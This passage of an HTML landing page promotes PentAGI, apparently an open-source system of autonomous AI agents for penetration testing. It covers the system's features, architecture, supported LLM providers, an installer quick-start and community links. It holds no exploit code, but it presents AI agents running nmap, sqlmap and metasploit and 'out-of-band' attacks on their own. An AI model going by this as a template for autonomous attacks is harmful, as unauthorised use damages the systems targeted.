      <h3>Team of Specialists</h3>
      <p>Delegation system with specialized AI agents for research, development, and infrastructure tasks.</p>
    </div>
    <div class="feature-card">
      <div class="icon">📊</div>
      <h3>Comprehensive Monitoring</h3>
      <p>Detailed logging with Grafana/Prometheus integration for real-time system observation.</p>
    </div>
    <div class="feature-card">
      <div class="icon">📝</div>
      <h3>Detailed Reporting</h3>
      <p>Generation of thorough vulnerability reports with exploitation guides and actionable insights.</p>
    </div>
    <div class="feature-card">
      <div class="icon">🐳</div>
      <h3>Smart Containers</h3>
      <p>Automatic Docker image selection based on specific task requirements and tool needs.</p>
    </div>
    <div class="feature-card">
      <div class="icon">🎨</div>
      <h3>Modern Web UI</h3>
      <p>Clean, intuitive React + TypeScript web interface for system management and monitoring.</p>
    </div>
    <div class="feature-card">
      <div class="icon">🔌</div>
      <h3>REST + GraphQL APIs</h3>
      <p>Full-featured APIs with Bearer token authentication for automation and third-party integration.</p>
    </div>
    <div class="feature-card">
      <div class="icon">💾</div>
      <h3>Persistent Storage</h3>
      <p>All commands and outputs stored in PostgreSQL with pgvector extension for semantic search.</p>
    </div>
    <div class="feature-card">
      <div class="icon">📐</div>
      <h3>Scalable Architecture</h3>
      <p>Microservices-based design supporting horizontal scaling for demanding workloads.</p>
    </div>
    <div class="feature-card">
      <div class="icon">🏠</div>
      <h3>Self-Hosted</h3>
      <p>Complete control over your deployment and data — no third-party dependencies required.</p>
    </div>
  </div>
</section>

<!-- Architecture -->
<section id="architecture" class="reveal">
  <div class="section-header">
    <div class="label">03 · Architecture</div>
    <h2>Modular, Scalable, Secure</h2>
    <p>Microservices-based design with clear separation of concerns — built for production deployments.</p>
  </div>

  <div class="arch-grid">
    <div class="arch-card">
      <h3>Core Services</h3>
      <div class="comp-label">🤖 AI Engine</div>
      <ul>
        <li>Frontend UI: React + TypeScript web interface</li>
        <li>Backend API: Go-based REST &amp; GraphQL</li>
        <li>Vector Store: PostgreSQL + pgvector</li>
        <li>Task Queue: Async processing system</li>
        <li>AI Agent: Multi-agent system with specialized roles</li>
      </ul>
    </div>
    <div class="arch-card">
      <h3>Knowledge</h3>
      <div class="comp-label">🧠 Memory &amp; Graph</div>
      <ul>
        <li>Graphiti: Knowledge graph API for semantic relationships</li>
        <li>Neo4j: Graph database for entity relationships</li>
        <li>Long-term Memory: Persistent experiences &amp; patterns</li>
        <li>Working Memory: Active context &amp; goals</li>
        <li>Episodic Memory: Historical actions &amp; outcomes</li>
      </ul>
    </div>
    <div class="arch-card">
      <h3>Monitoring</h3>
      <div class="comp-label">📈 Observability</div>
      <ul>
        <li>OpenTelemetry: Unified data collection</li>
        <li>Grafana: Real-time dashboards &amp; alerts</li>
        <li>VictoriaMetrics: High-performance metrics</li>
        <li>Jaeger: Distributed tracing</li>
        <li>Loki: Log aggregation &amp; analysis</li>
      </ul>
    </div>
    <div class="arch-card">
      <h3>Analytics</h3>
      <div class="comp-label">📊 LLM Analytics</div>
      <ul>
        <li>Langfuse: LLM observability &amp; analytics</li>
        <li>ClickHouse: Analytics data warehouse</li>
        <li>Redis: Caching &amp; rate limiting</li>
        <li>MinIO: S3-compatible artifact storage</li>
        <li>Chain Summarization: Intelligent context management</li>
      </ul>
    </div>
    <div class="arch-card">
      <h3>Security Tools</h3>
      <div class="comp-label">🛡️ Tool Execution</div>
      <ul>
        <li>20+ Professional Pentesting Tools (nmap, sqlmap, metasploit...)</li>
        <li>Web Scraper: Isolated browser environment</li>
        <li>Sandboxed Execution: Docker containers</li>
        <li>Automatic Tool Selection by task</li>
        <li>OOB Attack Support via worker nodes</li>
      </ul>
    </div>
    <div class="arch-card">
      <h3>Agent Supervision</h3>
      <div class="comp-label">🎯 Smart Control</div>
      <ul>
        <li>Execution Monitoring: Pattern detection &amp; mentor intervention</li>
        <li>Intelligent Task Planning: Automated 3-7 step decomposition</li>
        <li>Tool Call Limits: Hard limits prevent runaway executions</li>
        <li>Reflector Integration: Automatic error recovery</li>
        <li>Optional Enhancement: 2x quality improvement for &lt;32B models</li>
      </ul>
    </div>
  </div>
</section>

<!-- Quick Start -->
<section id="quickstart" class="reveal">
  <div class="section-header">
    <div class="label">04 · Quick Start</div>
    <h2>Get Up &amp; Running in Minutes</h2>
    <p>System requires Docker, 2 vCPU, 4GB RAM, and 20GB disk space.</p>
  </div>

  <div class="flow-steps" style="margin-bottom: 32px;">
    <div class="flow-step">
      <div class="step-num">1</div>
      <div class="step-label">Download</div>
      <div class="step-desc">Get installer for your OS</div>
    </div>
    <div class="flow-step">
      <div class="step-num">2</div>
      <div class="step-label">Configure</div>
      <div class="step-desc">Set LLM provider &amp; search</div>
    </div>
    <div class="flow-step">
      <div class="step-num">3</div>
      <div class="step-label">Deploy</div>
      <div class="step-desc">docker-compose up</div>
    </div>
    <div class="flow-step">
      <div class="step-num">4</div>
      <div class="step-label">Attack</div>
      <div class="step-desc">Start autonomous pentest</div>
    </div>
  </div>

  <div class="quick-start-cmd"><span class="comment"># Create directory &amp; download installer</span>
mkdir -p pentagi && cd pentagi
wget -O installer.zip <span class="hl">https://pentagi.com/downloads/linux/amd64/installer-latest.zip</span>
unzip installer.zip

<span class="comment"># Run interactive installer</span>
sudo ./installer

<span class="comment"># The installer will:</span>
<span class="comment"># 1. Verify Docker, network, and system requirements</span>
<span class="comment"># 2. Configure .env with optimal defaults</span>
<span class="comment"># 3. Set up LLM providers (OpenAI, Anthropic, Ollama...)</span>
<span class="comment"># 4. Configure search engines (DuckDuckGo, Tavily...)</span>
<span class="comment"># 5. Generate credentials &amp; deploy with docker-compose</span></div>
</section>

<!-- LLM Providers -->
<section id="providers" class="reveal">
  <div class="section-header">
    <div class="label">05 · LLM Providers</div>
    <h2>Flexible AI Backend</h2>
    <p>Supports 10+ LLM providers plus aggregators — choose your preferred AI engine.</p>
  </div>

  <div class="provider-grid">
    <div class="provider-item"><span class="emoji">🟢</span> OpenAI</div>
    <div class="provider-item"><span class="emoji">🟣</span> Anthropic</div>
    <div class="provider-item"><span class="emoji">🔵</span> Google Gemini</div>
    <div class="provider-item"><span class="emoji">🟠</span> AWS Bedrock</div>
    <div class="provider-item"><span class="emoji">🔴</span> DeepSeek</div>
    <div class="provider-item"><span class="emoji">🟤</span> Ollama (Local)</div>
    <div class="provider-item"><span class="emoji">🟡</span> GLM (Zhipu)</div>
    <div class="provider-item"><span class="emoji">🔵</span> Kimi (Moonshot)</div>
    <div class="provider-item"><span class="emoji">🟢</span> Qwen (Alibaba)</div>
    <div class="provider-item"><span class="emoji">🟣</span> Custom (Any)</div>
    <div class="provider-item"><span class="emoji">🔌</span> OpenRouter</div>
    <div class="provider-item"><span class="emoji">🔌</span> DeepInfra</div>
  </div>
</section>

<!-- Community -->
<section id="community" class="reveal">
  <div class="section-header">
    <div class="label">06 · Community</div>
    <h2>Join the Movement</h2>
    <p>Connect with security researchers, AI enthusiasts, and fellow ethical hackers.</p>
  </div>

  <div class="community-links">
    <a href="https://discord.gg/2xrMh7qX6m" target="_blank" class="community-link">
      <span style="font-size:20px">💬</span> Discord
    </a>
    <a href="https://t.me/+Ka9i6CNwe71hMWQy" target="_blank" class="community-link">
      <span style="font-size:20px">✈️</span> Telegram
    </a>
    <a href="https://github.com/vxcontrol/pentagi/issues" target="_blank" class="community-link">
      <span style="font-size:20px">🐛</span> Issues
    </a>
    <a href="https://github.com/vxcontrol/pentagi/discussions" target="_blank" class="community-link">
      <span style="font-size:20px">💡</span> Discussions
    </a>
    <a href="https://trendshift.io/repositories/15161" target="_blank" class="community-link">
      <span style="font-size:20px">📈</span> Trendshift
    </a>
  </div>
</section>

<!-- Footer -->
<footer>
  <p>
    <a href="https://github.com/vxcontrol/pentagi" target="_blank">PentAGI</a> —
    Released under the MIT License ·
    Built with ❤️ by <a href="https://github.com/vxcontrol" target="_blank">vxcontrol</a>
  </p>
  <p style="margin-top:8px; font-size:11px;">
    Fully autonomous AI Agents system for penetration testing tasks.
  </p>
</footer>

<!-- Scroll Reveal -->
<script>
const observer = new IntersectionObserver((entries) => {
  entries.forEach(entry => {
    if (entry.isIntersecting) {
      entry.target.classList.add('visible');
    }
  });
}, { threshold: .1 });

document.querySelectorAll('.reveal').forEach(el => observer.observe(el));

// Navbar scroll effect
const nav = document.getElementById('navbar');
window.addEventListener('scroll', () => {
  nav.classList.toggle('scrolled', window.scrollY > 60);
});

// Smooth anchor scroll
document.querySelectorAll('a[href^="#"]').forEach(a => {
  a.addEventListener('click', e => {
    e.preventDefault();
    const target = document.querySelector(a.getAttribute('href'));
    if (target) {
      target.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
  });
});
</script>
</body>
</html>
</file>



